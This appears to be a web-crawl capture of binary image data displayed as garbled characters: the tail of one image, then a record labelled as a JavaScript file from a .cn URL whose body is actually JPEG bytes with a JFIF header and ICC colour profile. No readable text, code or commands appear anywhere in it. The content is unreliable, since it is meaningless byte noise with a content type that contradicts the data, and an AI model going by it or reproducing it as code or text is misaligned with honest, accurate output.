3|�-H��[�-x�Y(u��Fo�S��[���S�8� �k��tA�YP��8�����)M��jHah����@U�k�M�, B+ȄK�HK�;�<� �Q�����<h �1`Vb�J6}�F� XVVx]�P@8{a_�Xg�V�=�2�9�1F9� ]x�>��l0� 7{Q2��v]c� C�A��ē >`�B��ɹc����Lp:�5��H[P�ŷ<��V��� {xMj���4ES{p�Є&� =P�H��sYxC��~�h�1��5�(��_ % ���CeI����X��d�1�AP�K�r���o�"�O�L4�Z��+�`=��ŷ �(qA�x��ی2%/!��;�����\T�;X�i�p�)�0�>x��N�\[�+e����0��#9�;�8C0�%AH�c���j��	��]<=�~��� ���vk+��`�1:�5��<�(P�(0���[��޵][�+���M� �Y y� jY!ڂSڞp	8�����\�(�C0E�����
ȳc` `#��f�uCa42��Z��&%�M �M`�/0U:�X��X]e���y��m���M����D.�[�VkH1 �g����S����S�:p	�k��W⒂�Va(LU�D�<S9���'�������=�ʄ�� �l��y�/�<;���z��h ��H0�·*���nN�}/�ˋ-�%p�&��D�<ݑk�=B �PC�1��@�e`pC����>�b�[]����+��E��-�;	 +Ѐ!�h&-f�#��;�1�%�@��c����kNk`�J�?�e��yx�H�1�)p!P]Y�N2X p:8 60)�_[T;<��RZ�_�-^�6��8P!3�}���r�,��V�`e^R��$P�&ek�h�MЁM�� ��Z*d��Rـ<������X��ivM����1������� B�iP
�:$&��F>���Ⱦ�eoM�I�c���&�=�-ζi�	a`�4�`�6UG+f�/��&��VU>�u��M0�m�յ��m�F(����y�,������ދ����V��Xg#_�����L�P��`7>�8fh� �Q�, <o�ʌ�!��v[�'D� P�P8�H(�����ʃ;p�@����e��g�G�!���48B�F)��OlV`lOq��`�K�(�Q4sx))���q�\��te� 4A ���jH7�\A ��:눆
�[PX)u|0�P�K`�P�����o�$��o@�����Q$�՜�<���i�>�#�&��y���1�=y���C�+�.s�0s��a$��ףeIvN yG%� �:!��r��
(�4�ʉh,��2��gp�]?��m��<`s�G��m��E�bh�A���!��Q� ?x5n�!��w�q��Hh�&�O�iOIt���8)Py���;�C�g�CF[�P�1��&_fȀ��>��m x��� G�P����a�| �o��&���J/�6� x��/xGx�H�H��H(� �t���V��p�g5_��e)H��VO��00Cw��2!go��Ƞ����0�d���{3C��9>p�w�Q�4���v�np
� a� n@n� $h�Z���ogP�< ��{��g�С�n0��fIx �O�N�H>�s) �`!�PNAa�om�o>������0vBL�:S� X���! *DX�#ł)eX!��; ܸ��ƛ�rX���n^�a@��/�|P@����v���	�<�H��S�D�H6�P�C��u����BQENJ�زE��-cf� b�2)��X̺ۖ����P!Eev�F��B�
d��U	 : �$@0��a �HMA�cʈi�e��a��D7Hl6�U?gV���V�O��\�D�j�_�^9BysG~t��"*�~��WA�������'6�v���� R�� 'E\US��c����v�I%��n��S���f�! � �T�a# � �}��O-\��F�G4�P��&Q@�,!���pC�^�B�#ݜ�Ĉ<u�a�L7�,G��@�^
`#�4������a8� G\mQՇ�� �|v�'W�8D��W{�!�%@ 	�		�ц6j���|�h0
%pI?V|���P���D�M7a����A�ĠD�/�� �#j@'�Fj���yu� pt�C�e�z~��{\Ƨ̗w�qW|)(3l|{R� �)Dp{�3�,w�@�btE�7��� g��r�7>4����8i��8��.r�)4T�1�TPJG�G����c<�yLaG����V� �^��Z��@Xy	���j�9 �U ISdl��0�!�g�q�
���L?���aK�@*��0rӌ�,�C3#"�Jߜ�C���Щ5̝��?���_W��N81�< �R@�RD��:v�zّW�]KXt��Շ�}H���4���
b� ����9p���v�G
Y��O 0)Jb�;X}����������g��	T�8*��_�G$�(҄M��ilAH_p&ZT������V�_ڇ��%W5Yԡ�!� 8E ��� uH�?e�3	���0���s�&9�"����i�셒��t��	�~éN]��8�t7eF o(�&� �7�-c8�~�fe��R��:� ���#����=�=ʀ�2�Іj�� ij�@�	HD�)���ё	a#$��"��9|�������U)L�Hu��
X@�8���N�����-p�J*��g��60�=h8�
����$ X�b0}H,�,��jkK\(8G�u�a0��AB館��#��7@�>��B���ը ��ia<�o�@�/Nꀎ�ƌvt	*�m-��ʨbA���p����1<`O�] s+���,uK�,��=��
��V�B��dF O���jn }�/sBA;<@
�����lFD:�A�&�sha�3Pa�'8C�V��
�*��&,�	��q]�`W�<d�b
"�`�� ��ً��"b� �D4��
���S� @ �@�7�E��%!�T" �Ѩ��Kh+�b�x)�^�A�#��5*���è� �>�!$�
ł<e��?{��zܓ�Y ���,Y����X�aaԢ����mHC�ЅTF���� 1��\�
w��*A�L&���J���v��b	՚ሊ��y��������.p]�?������ڼ���f/����)`�V���!,�L>m�T�%;�3��j+0[s�a��g�!����#`m�DG���j[4��Rē<%PK EQQ栕7V��
@VЁv>���,x��b�`Z��.y�8�H�����*��j���ָď�VHBH:���f����H�(��a
h�"FM`�`0�f�5��΀�������Tbu�9<�+^a�t� �`�A
u.UֺV1(�>���!�u|�ƌE/*0,2��PG4|�I�s�XE�2��Xl@#7��_iE�X�DJ���F��M#`�nr�mp��y �5�kM�aTv�4&֦�-{��5"��]Kc��`�#����%�����d � �����5� &�?r��]�" F�(Ѓ#��ޙ^E:8��ٮp68�ԤR���6A'���e����δ���e�A���K �tu��� 2e�=��&���a�~;{�81z��~ˀ9�09�9���C<�+�(R�����zH0������<�R� M� /4}X�ep�;�+(K� �b��Ʌ޵����OwT3�t����]���Ӯ�w��Bʵ�w��=��x@����g��g����z��鐐�^أ�j��ўoCe�����NG���N���	�V���~w`Z�;G��M� �;���δ�u��د��pi�^��5�����X��@�������r"8 �g{�R'����4�D��_����n7�������_�'ۻ�Ӻh�VuCx� fA5����g�^�9�	h�9�iA�͒�������n`���/����ω ���I����)�8\אA��b�� ��q���I��( �M�f���]/$MҌ���[�-����:`Ν8@=�$�ҕ 	��I��IA'�a'u��F'M;��:��3�F�������й_�9��C���^��"&�ځ�?�����e�ϩ���ܭ\���1��m�'~�������a�Y$�:��:��+U���|A*d����?��"��Х� ��#�C9�^��?0��i��]�?4B��_3~!�]�*�a�I�b'EN8ZT���!ށ\�p�] ��.2��� V��
����&��&A9XC��q���������6�_�D�(K�@*
B�A��9�%�!Ԣ��t�5^�2]/����c6.��B9�2$&��$3�������)���^: �u�T�`RE*B���`�̢��:�d;�$QvM��%�@b6��������1�����]3��IA0�cFd~�R�������"E $�g,�:�8�I��^�eD6]���d�c�u�g�c(��B/�B9��[�\��N^c,�	�(�f�uM*Z� $b�E��C�u;��c�$F�����)^<>dY���='0��ީf�IuV'?�C���3n�Q�c��5��FJb���@�%I�@@:>&|�`�s��?�]Q2]��b'��Х�%������(R��iNg]fg�m�?<��5]^%����t#�hW���
@���V
';*`�ܢ�:��5$�B�%�9Y��d���-(\֝^�Bò��]6��b"���ʒ�bc�gI���C-� �Qa=�c�����(~�(�fO���i�ʹ�Bʜ1�!?f�/�`O�F�	nJ�t%dh *����Û����'ӑ�A�v'������1�f�b��]ε��qx���/�C08Ғr��J"&d�CIB *��D}ی���ʭ���<�F�Ա_�9�b��=�rZ��%A�N�?$Aɝ�a��a���a�g`I^������9��58C �@�ХC�$Q��?�#�k*ޱj+��-���	��գh�\㱤l_����`����|*Pi���6����@ $ΑۿN+?�(��hפ�.��	�!�fڿ���)*ʙl����])�\6H�X6�l��,B�I� $� $B���PB��5�N �׻�ާ���(��/��N ˊ������[=F$@�aev��J���$�F�!�Gy��Fv|��4_7@�����!?$��[׀mӭ5x�����Nf��+8`Cװ������c�6#�v����2��iv\��\��J
�y�-$L��@&��:|�}!n?H&���^6�g����Cْl�i.̎`�,��&���i�4���C�ł���~.�ީv,�.���gh]��2� �
/�C�"��-��]ʣ3r��+@r�5���j�%]�$�d$2%�.�?��jۭ�uMy�-$��Z�����;p���׷��+}�������u�j����No�*��-�ֶ�ɒl�tA/^'(ov����l���?���Zd��p�����	�n_,h���$�r��^� �l�b_�b.p��N+S�Z��k�: �n�(/PJ�Z�1�@���R�
g��u�2���*ЂdvM'h�?���}�>�Rb2�"5�������=0�%��òY W���f�%�m�΍yJ��(UVqϼ�ǂN?�����*tp׬°�A7�B�D���B�֛�\�pAZ�G��7�Z5�@$��B8����A�A.���r�y
�
� �0�B1�[:��A:pC9�B3sf���N�B"&b) �h�@:�0$bF#b)�>���D�G�m�����ęF�l�BFC)� ��JsA�M\0�-� aQ �s
�Q�J�
Cy��2�}[��I8L��YuVWQ3L2R����B�P�7�Qo��uJ9���U Ҫ�MKK�ܮ\�)�l�X�|��!�A��F��ޞ���0RC[ 5��"u�J��\��/������9�X�E���FZ�ȤP��J<BBw����6`M9\B��HI Kl�{|@;��
���< #4�\E��y�w��w�OR�o��J�D 	�fS35���O�hc�����`d5L(�l��,��8E3��6�83O3;B������2ύ�$5(���S�0�dKS�DRwG�g��7��[�&$�	K�(�y��Q@V�>��Ն�|���D3��5�X���(����L�nQ�6PM/�AW�Z948H[X�:�C�jy���tA(�C��&!܀(63�nC�����R� �F@t�&$��v�����pLt���ΡA!:%�!� k��������ć���(ʐ+1�ȒP�Y���Dm� ��my+��Y�ʉ[vO��&��)�(�(����.^�
������� ��`^��㉫�`�8RKKT3�Ң/z�Z���K�<M�?ͻ�ڪ��X'������:oMkw�A_�rX��5��5L���[�{�0����)@��)�0l��S�o��-��0��O'�q3��tvS����qG�/��H�v���4�K|��7L`��ڐ3���܈�x��HB_�5䖧��*����M�����_�+r+u�_��T8)�ײ�u72ZR/{�� C���/S�j��O\J�`٪=�j���s�StC���|C-��J�����{�/Жoy5t������)����lB���y$���`wOlw7 -��Q���'���v7u�~}k�I��-��V#��ykJY����=1͍����\90�/XCb'�]�QORE@�0>�_1}�E����fv�;;�	U���_����� #n��j�>�[5��jx�OM��=P�M��o`����;B> D�rT~]�q�F�>]�P�v����22o�#�/�>}Ȥ�(1��
8"��'��.]�H��B@��&Y@�(�d,[����_R�K������H0pCr�B֬Ĝ�ڌ�ێݚ�����0`8ڱ�-�;0t;C�@����HX�$ '�I2p�#�&�
��p9dM8EHL��:d լh�%��S�8>|9���4���(@E�j�f�)8kF��q�}t�Q��n�~�q�����=co�3�~�8q�8�T�\�d�
0S�H񯏭
�ڹ|�$�0��2��̱�R��2�jj)"$J�"p���f�-�ܘ
�$���*�� �)���)+�f蒮,���k�n��qA��(g,*�A��&S㲈RHm��.#���c�Xz( ��O0� ���#*��i5�DS� 	 ;

--- FILE ---
content_type: application/javascript
request_url: https://bl108.cz698150.cn/upload/20250110/cd3f5a653ef84f805c9a613ade70a991.js
body_size: 128056
content:
���� JFIF  H H  ��@ICC_PROFILE   0      mntrRGB XYZ             acsp                             ��     �-                                                   	desc   �   trXYZ  d   gXYZ  x   bXYZ  �   rTRC  �   (gTRC  �   (bTRC  �   (wtpt  �   cprt  �   Tmluc          enUS   X    s R G B                                                                                XYZ       o�  8�  �XYZ       b�  ��  �XYZ       $�  �  ��para        ff  �  Y  �  
[        XYZ       ��     �-mluc          enUS   8    G o o g l e   I n c .   2 0 1 6                        �� C 
	

�� C��  �" ��              ��            ��    �E���@0W*��ɤтj@�*%T�c�40t*�*l�Ŗ$A54b`��F&',Zʩ\��(&�T�)mPЧ$I�A4�4����/��{�L��q�SD�Q1������T� T�lRM@��IU�ʖ+L�ӆH�������ud�1m���S,��q6P�\�9 *l��HȖ3Ҵ�b0����ˍJH'&1���TLf�c�Q�C	&�R��R�hJ����Gf\j�QP�0cB[Ys�Mŭ2T�H�d��j�#*a��D�t���j�
��bM 1��������i*��J*@�
�sD�a�D��(`�$`�FD����Ck3@�h"���K*$a����G����'c�ٕE�I�i1"b�IX1$�R��HRc��$�LsS(�rZe4T�\y'��jB���,rQM:P
m��iL<������IȤp�0U#$hnX��%\��M\0@	4*Lp��rSTE�B���U ����LݎGfX&�%��0D�)7�*�j3c��y��`�BԲ\�K��6,dǔ���@m"�����D[&�P�⁌��La�W�*�^2�B�b�D�ZM,�� R*F� hsA��1�&�Ъ�	��b�����c����E4ܩ���� 5�&�1N�H�&�@f�0�ks�����`N\KlHM5��)��iZ�		���HUK�Qx�1T��䁡���&"��Ȩ�b�b�@&T\%rH�P�"�ɤ��p}����O^�*�Ҫ��EC�m��$��K9%�*��j9Z�*��M$���Cd+D����SV0h �3j�%�,�� �$�	�2B�@"j���*	�"�')C�j������C��zM��#�*���Zh�U$6�PCL`�FISRM�@��aT&!�0 2C���=�(P�+�w%�E���IЙ�CrօP4�4�w�yu��FI:5��t׸�B�r��1T�ɍ�\�m-CD!H�2�^1�=����'��:TR�M i�
�PQ���)�"l�]Rr8��L�j&������Qi��bj�,�
��L�@�Rdc`�BM+j.j�/��u�,�k��+���/R����N��/:����}>޳'';̱�h`�!'*�"��ъ� ���T�6�bTR?�<웽^_S5&���7$	�qh��UHX�܀<�41RQ@�ɪ�3LN6=�%�hV��,ir �!5%	�n ��z=ȼ��'�ac�f�qg�>{5�ܼ�c�:�v���w}�ŝ�[��[Ͽ�rqz|�l��Rc��ijZ��R1d!���i�\����k.�S��Y�HT�,q���4R	�4 4H)��bMT9CSCW&p=�rS���ssEH 
���^����y�����ǮY5�$!�1Ec��b�\�*ͅ5��;�.\v�+EĶ!sz������=����sc��u� �I)��L�l�X6T)����a;�Q52��T�&KLi�(@ �Z`���4T9��'��&v�	9���	��y$��T������\���2-Lqpc����ؓȈYH�^vS�L�v5s^�V�j���ej�sN����>U�����w�&EǑQ-.K�9��Ӏn1��O�,�o�o�J(�i��',rhV&X�ʄ  9�1	��i��� i�g��L�I `MAc	@A9��B�|� �����ZƴgƸ��a1`���"1�0��% �\��]��ԎE�\��U���j�[oW>T�u[��7�w�q��;y��f�(��J�� AR��;�qQ�?+���w�u��fjj�k8�D��@1�i9Rb
�&R ud�m�(c3���jЅc�B�ܲ8Ϟ�s#-��k���&�F�KYy%%�Su0e$�9i1䊚�=.�o���{X�2w�e��弙f�g�))3�V���{fk�;��r��ɋ6tTR��.jQ6�*��R�d^W��U�l��D �iԕ"���L  �5��Yhdi�X&Q�R��H	�i�v���!�h���F�cʨ�Qr1Jp|oG�א�5�[>������_κ�yқ��Տ�Ʈ�lR����9�w����x�}>���Ș�f��e�
�Iu�&���S��t�Os�>ߏn��7+"&�D�[ �,����UE�K��<�ޮ̱4*��N����G50��"�c�3 U�a	�i�Q��@�&��|�`�%qh�N!�8�Tܑ����T�p�!#_c�b��ܳ=��~���:��yb��w��KK��''��t�s�l�=�f��Mg�Q��c	�ƀJ7%�|톺[z9������חN��+i������ ZI��z�%��σ<�T��Xc�,6��0i��T�0�U�M����a����1J4��4�E�Ɏ&�����hY=y��v`֭���6CMM�|ͼf�٬�]dsx�K�s4s�f��Η]�G��z�^���̜���u}/?Y���~m窩����o6ӫ��ts�7{���O�d���u΂�hT�71$^G�yX�����$��� ��!T4�HR`Bd�
�� ��%P�h�� .^[h_G�Sr��
����AqrM��x�����p��h�����d��D\��,[�^	X�VH�eɗ=#5�9���N��ή�L烥�$�s�u�4��$��ǝg��z�F��q��:��[�sve��zvz<n�����^W����-KC��)�Zy]�r���f�Qx��Lhb��SR�i�bl�c��ځ�	�l�U5 �6�>����ӑ�H&[�C��q���>o^I�i`�1՚�-�tő�0�g�s<��S�f���ڎ�=Ү�:kl��0l�^Z5�F�t$�`�B�pvq���{>y�>�����5�\��7����Fe6�v�6����9����U���ؤ���&�Te>K�yc�f��b��A�L�
愄�NV�)@�� !��ӖS%�H
	�I7������D�� �M:[��򺎻r1��][��*�2aǖS)�	����k,�Â��o9��|^�s�h݈ج��V.5�I��.8���2hkt��/��\��o�>[||N\���{ы>��� /���;_������})��N�q��sc��1��Q���e��55J�(��Q*�di���%1��4�-#C��_���dH�  MP���˧�ynkGsDY�;2�ݗx�[ĒgŖaT�f;����q��|	ݚ6\��v�s�*�*�e��Ǳ�M-.��q|�x�?-��D�=�z�Z[���OC&u��o�ǿ[kWw�r`�r�cʊF1�MDO��~JOU�L�*qP�4ASD��6
�  di�M+��&& j& ��Ɵ��&
�$�J&�5@����F�-�w^y4�5%b�e<T�oA�u�����3[��[�s���ٛ��͝<�,+u3*�jY@ԩP�7$b�k��c���x��O�?9ڸ�ywv5�&�����nje������e�Ò�M�RG52��rz����qY"�p�B��XԹ�h�1@@� "XJ��1;7f���I@
�L- ��Q����c��x]3Z�0�ϥ�D�\�dŒ�\�D�VOQ��9������Ceg��e�i�W�URAx����F�U"S���,��]�g[��>�G��.��γ����g~�k�����ɇc9��sh���?�||z���<w5sP&��$�j)0M�0�46	�M
��Zr�����j~���&;1��I��*�X<W��5���qu���"v4z&5J̕"d��U��u;�����>�����cJ�I���)<I���KV<zq����R�����t��]��מ�g��������s������<�������Ōز S9����'�ɏ&u8�+c\d� ��ǒ1�i��i�p�20.���Bp� hCiÊ�7�} Ĩh�Rd��&�[���^�w���j#6w�����X���X��ǓL��'�_Y���N��,��r�Ou&wDFnIŋ7<⩬�9R���cW�n�7���>���m��b��'����>{ח������og��gO��OI��e��ty�6��C"2&��t�w��Rz����4�rᡧrU�P��4�4�0���bi�d�4�.��$�N���MH�@�(���Z�⽧��|���Mb�����}�5�ڇ�_S,gǬ�ly�6���F:�7��5k,\:�R�O���5|�'�_s��L�������>��t�_+�Äš��.����E����|ߝg�=^������ �>���Z���Ȫޏ��>����56x궵�fV<���:��~C�x��	�D�LѓMˊ�����)(� r!(`���K�j�@
O����#&9I�*@@E"�ߤ���ߤ���r���OE�;V�s��[�Sfw1���W{�>#���|Y՚�7�x�럩�zߎ���ϧ��v':ռ�:[��3�m\�<��5t���X%�o�x=�gO���3�O����������O��vx��;��>������z9q���&�L��p�	C�{/��q\�2*�TK�$Z@*@�%lH��'245d.PH��.\1 �����hSr$��9Z����r����/������tW��O��=w��up�hk:=� 3�����z��sE�NB�gk���<��l9�9�鷋�����7Ӛ�V��ns�nw�+�;���gZ����|��}���}����M^��O7ws3?9��L���ó�WN;� 9����\?7L����u�Ŵҧ�}��OXv�Ix�CE	0 L��$,��5A-f�!�auZ��VLt\d��DU�����z=Ng��举��pv>����8�������O�ӏ�����a�K��VL�@��CǝF�O��t<F���p����η���;�k�����3k���zs���9�n�S���릸��W\����<{x������M_��}f�.������6�v�$��l#�z� "z�3e��\��H�E��c����MhB�(�	dk!��RN�L7��r2[�b�72 �yN��^�<���x�ϋ��p�_�q�];G3���%�������Y�	�v�+q�n4�y6����1�>I��9�?����8u��\;3ѥ����L�Q��1�>ؽ=�<5�2cƫ$d�]��S��H���Ϭ��||�Ml���Mm�}=Fƶ/g���#V��汇���|�l��i�SRS�6�D�B;�K�$h
��LP^:i��C���0BXu{��Ar@JrT:&r@����^��zx�?���������k/Ѿw�-�>��K�v%�ׯ�g篵�����3�9�uzxs�..�}yO��o��L��g_v�k�����W"Mr֖���.�]|і�����Z�9�?��?�W'�û��ۛ�;z;�^�3`�3noQ&��Da���gu',�ʖ�U��"��2c�U����R� id��jԚ�MM#AgT��yƈ �қ�D�Br�/�|g~|l�~�7��zo=���O�}	v0瞏z�:n}#�]�����;m�T���2�9�gx'bsqVJ���)�녎�q��k����]F.��˪��X���_��� ��y|��z<w��us��C����cW2d�,�(ʆ�G�����i4�(�A�sr9r��AVLV���������-�i�MM Y�К�'���"��$�1�q#D�I����'I���<��!�7'��}�� Aƶ6��ǝ����������|��s�_?;ro3�-��<nFcE'#���Xir�F��f���c5x��ϭ�\�B+^������|ۦ9[ڛ��=�t:�M����eÙ3<u��!��s������h��� Њ�P�D��<�)��@sQ�� \��+jns("ΪǗ���,�6�L+���t�+��:�O�gO>9|����:ܸu��ǳ��7��w�~��~-�~����N��5v&�R��=!���:��-}�Z�<:l�齏W=,XzX��c[�q��4�9�����9N�����sw3z�.W[��#����9�M�|ؗ��h����5!*$��-^:���*�KL:�%�)�	�S�XCR��R��y\�� 
���	�Ûx�)�|o��j]�����]�Y59>[���[��FW���>���+����mhl��yu�f�+�,�R�iJ����Н�-���\�;8y���O���8��p�z\C�y>��~jz��l37�;>�fLt�)�SEMLs1d�oL	@	h	��,*�Aqh��ˁ�4�wRJ(J(B�Hr�Qո�w$+@�"�PLi�h1e�%Dq<?�<g��?_c[�1�x���˫�c���{�k����$�/�������wq�ϛ_.5��j�8�J���	���L�F��������}�Z��7���gѫ�x���sl�~G���8;�~�6�%��N5軾s���;���"�,�K�n���i.D\��#$ia��5���k1�)�5p �ih�J$V�(!:�׷�H�%���:�XjR�	�J�B��^��u��pmǣ��MM{>gK������b�ht�5z틏u����}>�z{^vG&5I,i�La�ޛ�^o����x��֓�����w��������ǎ���=��V��3^�������������u�&�|��z?;���%�ϖA6j��4y�i�&������EB��K��/2AfRjD1B�5+BB �&Lw1Z��n,�4�1��MH%RT\a�8�n�����z��M�5�3m>�7��g[��șԚ�q��=�?����O���O�������c�L����g��z|����������M|{���;9qϛ��=����Ws��{�S};�]{�����v{|���yr��M2�@��K����U4�	 �*U�\�T�9R�1�+Rմ���j�@�����w�d�g5p�d� ��Ӄ&;P��T���7�z�7��r�:9ߧ����'���g\�=�Z�Q��z:{�Lz�V���4z��k�����?c�z�G���&�\9u���ac�+��qg|���>���D�u�4��7�o��w�������wg[�z������}m�o���t|�&LV�i�)�kp��x����Z�B:@�XMHE�jF����*r�SO0��	V"F J�N쇳J�T*".��ANr� *H�Rp|���^�~s�������{��y�~d��~��+;:��phu8�ǬYOo���5���>���x/i������r編��:�j���-�(s��xьך�f��Ï�{>lnF�w���ֲ�g��}�}�z����O0���R�*@�4��}?�������cm�F\J���4H�$�#�M5(����-��4�9�f!�R*�&.JI��j�C�7��}3����~y���*������LT����s'>�֮߳ͭ8��].>�3��O���K��9<z3�ةq�t���|��Ǡ\l��1�k�]N7��|sφ��1�ˍe��M�]���d�ó�]�������ܐĪ�L^G����c�)0i�6�̓>x�%M�E5 �$h&�T��,�09�(��;+ـL�&Cq#�U"�i;U�3�$�9����y�g�=|t}��[��lז�����\VNf���w/+�����0��g]�s�r�v���zzu6�6�E:Ï`�OG/7[�����Ԏ�s�?������;�U}Z��g.��Z���I��7I��%�Gp�>��}|� E�|#��=�!�J����^E�af+�iqA��� !8c�\J��R$� *��!�]I'ji{p�b%\�\��
�4SI%4!���}#�zyr���76v��c|�1у2cK����3]n}+>�����~q����CSz��˯�$�ZPn,���ŷ�O�,���XO������q�<�����������x߲xI���}�:ߚY�<�/;\�=�?���� F���}\o+5�j��ۙ�<����9�d�I8��T� 2� �"�Y�h�BpTP�
HN�oه�.(�H%\�he%H�ML���}V���l�>�[��#[���Zr#�Ȝ�թq�O����oS~k��o������75�&|9�"JP�$g"Ʊa��X� ��}�vG��>S͹�8��=rlF�_4�_�]|������yz	�Y��+�?��>w�}��~�����&Gnٙ5�:q/�]�%�hZɋ&5 V&��R�5"Na��3bL�*PbhCD�Z�g���ʚE8�#�D�\;	�JbY4�&�<?#�x?GнS���e�u�fG�7>�COY����7;�޿��O������gJȨ`�,툐NeC�,��F3������ח[8���}��b��c-e�'n�_+�)���oU�� 0�ɞ��/��|��/�?w�\��TU�3�R�sz�s�2��o���D�)r"���Jr	�e�"Nd����P�*I�ך�*i�hI��Mcpܲ�ҫ��#XW����7�%��t��y]^y��	�GTǃ&S,�R�=���=[{�5�eY5,���U9'7��5�"ř:��=]�3Z���it2t3'&�L�Z��K�5�O)�?�ޟ�<�̾��Wͻ]�~��w��4���*Œ&�8���1�L[�5	U.47$�,�"���H��2D @Bv�Ϯ6�YrP��E�R��5J���N<����d<����mcy���ty�+M=�}F�z�]�]��b���o,f隼U[�"ƥ���&2%�T��^��u�����j[�;A��.R����I�LXB��4������� �|C����5�����x���2ʨ���w�k#�����>�yU5F2�Pщ!ȬM��
��AI�v�>��6%`	ť@� 
&�n*���˙Z$I�n�x�}���=��/Y��w�	�cR����}?w�z7�gM[оu:��۸���jq2�ĳlÒ�2�k챏WwZ�KM���m�Ϝ�FRQ2 ����Ⱦå��{��>oѾ�������槟ef�j	�s.}�|k�:]<�rb�R	Q�Z�̄M9�$Br5*�z1�r�("�8+H�	D� �$� �A*�n�.O[Nk����.����r�ϖl+56u�/��>�q��Y�������gk�2e5!�$MD�u����vj�)0���i��w9M��39Vl&1:D�D(:O���_��>^���^�����ܢ��ʦ�ǯ����5����x��$b�9A���YiH�*"�rH�F�)w��� Z��L,��fY&�� �&s�����|�Gx���e�A���ܜ�;y�[W�x�Z�yy}|6s����g�����U�-T���j�]�I�Yj�d	ob0�2�����Y���9f�l��1cP��&B�D6�M���d����ri��x�_�F�}�w��K�r�)Ûu���y��,9�͓P���� N&l�AmM+j4R�`3�C�H�"Z�H%FXj����ދ�_?���o����k��g����:��<�������/}��>������u���S�e�=�|����X���>>�Zb��묋5��9�R�"s��_(�ʕȰl�5�4ۊ�E�Cb��&�@�1�&���|���>���{>����󌿨������`�XgL�Sd�Nw���9�/N.�1�<�C	����0H	#sYJhI�PJ�I��XqX�&:�U�vM�ɇ���=q���m1�D��q�nG��>=��w�����#�����O|���Gѓ�� ;���K�|��^O��cX!6\�CcT5(I���k���l�!�1�0��mB�^O��6>�������_�Ξg��|�[�Ai����Ŋ�qr��~�')���*W�2T�D�8I=	QS"&�L�S��H;�1ߪD�C(H�y"�s�To��T粖���ʉ23#��F(��y^�B��'�N��|����7��8y��{�ݍy���� �_T�����y��X�)�X2�75,V9R��ʓ��5�d��C�A�j�@�V|_��������~w��sy�� �>c�������_�ͫ���T^=1r���nh��r��@�%c��iT[R��t&�r& 4v�OVolJ�X�ZB�L��_>:�]Ԗ�Y�M���D�7ˎ1NT���M�^˾�q��>���O�6�MO�=_�}w����g��qMU;J4E!�LJĄŜw�.m
��neM��>��s��վY�_W����4|o㟱>=��O�����;��1����+Ȋ��2D�sԓ-Z�U��`�tɤR@+i �I٤�R�:M5��dF.���[��=q��C���X�Q�4�J2$�ek��&�$�k_�w�8�xw����� F�f�����J�^o����9*L�K,�)��⠤K�C�*�ЁX4ᱠ��~����9���}����	�!,ٜ����g�t؟3鼿G��-qU���ȉ����!Jг�Li��f	�v�b��&K��^,���>���o	k;�sI1&��j`�����	��j��ƭ�ƾλ_�C��������z�7���Lo:�H���$� 2�-3�l�"E���ʠh��d���f�t?6}��=�����~����O�M�
����r}�'��ַ���ų�Ӆ��f-+�-L	a�#� ��jK�;6�c$���J��o��j�:bT�E"@�'"*�d��ZL@ �$�,x60�|��Y�O��n��[���}��������s��
��&&�SH�u�3�$e����o%b�*��*��6bN<��|��y_�� T~c�uyda��YB�*�qj��_%���S�����9Y�Rz�t�S�Ɯ4��@�0KY���N�פ1���Ux����jm^��خRJn��]9�7	Z̅KVG5NX�&��G59�Lr���^�'���߹�3�]��+��[��~q��}y�=�?�[���̒ԪQ)��H�j(�sdÖ�5�ɮyni�Qs%�<.��u��b#������_�)��x�D�'$�1�0�4���)����5,�ʪN@B��@�SS,�Y�*i��C�1��rѸp���sOv��qk��CQ"a�5bMkJHVB\�K�����,u�:���>��o����� ~q��O�N_�ϴ�K��?f����ޯ��~�J�+dNI\sj\x�c��Τ�S.w��Wc|�r�ϮYn-���ⱚ�>��.�W����nf�d�mTIH�E3e�����#�!-s옑5D+�D���&���F�CS^�%�sY	$�}>?c]ċ�$���7$�3`k)��;�У���Z�&�h�5�~o������~���}zs�sY���M~8���i���۷˿�;�ޛ��1)�NI��˃_o��ɛC�������{{�=8g�����}O��>cG!�ɷ���?e�i�D�-
��(ƉS�ǖ+�C_��ǟֆ�4�(ӹML �S�D�!� w�=K�p	�n]*A��Oպ�����u [�.Y�Jy'��2`ǛZ���'J����{&�M�#�2�v��C�}'��|Ͻ�3�{L�j���@G�_���u>��Ro�����=^��r�y�q-�3z�w����w�{�[��<�5���k�o�;�׏���.'�=̼a��@R6��� 4�,������-�ߛ!��%	�Z7.��MH��M1úE� �d�J�rg���7��gI�f���M�J��c��<yqƶ�GO;�t�륗_?L�$e��p�~+��{�g������c�M p��_�|�o�� �������n�����o�{�^���g���m�9��z:�1ۥ����;u���z_"��?�\t���"�b�`2LH�J�
�yq˯�=מ�~f�˸���I����Nh2A* ;Y0߱a�j�Ԗ���|�Y}5�˯EԲ�-���Z` ���؛�q�ˊ0���ƸQ��Ν���9�1�/u��s�>��}��������ÖF���7R4i|���~=����[|�mMz�W��]~����l��I�
�_����5�.ʴ�ǿ�)u󼞏���~�>i�L�NF�hD����P������j��}^�-H�HPd�\�-�(h;�b3�i �oN�e����Ӟ�$:�K�v��q)� f�bǓQ�.<�W���M����5��,��'�#��ԟ�A�͟�[˟[a,	�* ���)NI��|���S�'#�oW�O�yƼ/U��k[��u��W���|�P͙�0�L�4�- ��H�r���)��*Z���m��pxz�	Ii %U"4��u g/Ԫ�Ҝ��� "s]�Ϙ��뱓�����UŒ�Y����<Y�ˋ\X�-�u����	�.�O�x�>f�|��}c���M�Y1��ϭ�&W-���1�jR��H��6���q�)0�4@P�&e&m9JQ�`�u,`Ch �R,W����ֺ������ɨU f��`@��4 �֤z͈��R��)ˬޫ��t��,��r8��*@F % �N<��aŗu���lF����w��<�6�7���������Nm���L�%	��]�*@e��J�Ҷ
3P��ԶJZ��D��Hܸ�,bh�+��S����5�������C.�.$ � ���$j���ꊽJiөb��.Z@_S��^�6�n��׎��x�k�4�A8��$k)���x��Ï6�>5�� �}�h����>/K�-\�����P�/&,�]�28�m;�c��)H�	D)Z ��CHPHi��+O�$(�P���1:nD�M<u�T8�z�����~^�"%4�4 �sS�D�	 ��b�*�����*	i��\N�v�'�׾��GJɎ�Ω��9cR$�w2�ǒspb͇,_�g��p���7v~���V]/}��2y�er���CL�.Ji�NZP�M!P�
 `�@"C�a��@Х�9�uK��ee�V8p(�Ds���߃�����fdY  �4  bbMd&���z����!�Y.��w�Ǧ��s.��S}1@�Q"	�HjMFn9��Ǉ>0�a[Ϧ����t����m�y;d�w�k�y�x�-�f�QND�Z�H C��9 d�P!Y 	U�Ien!
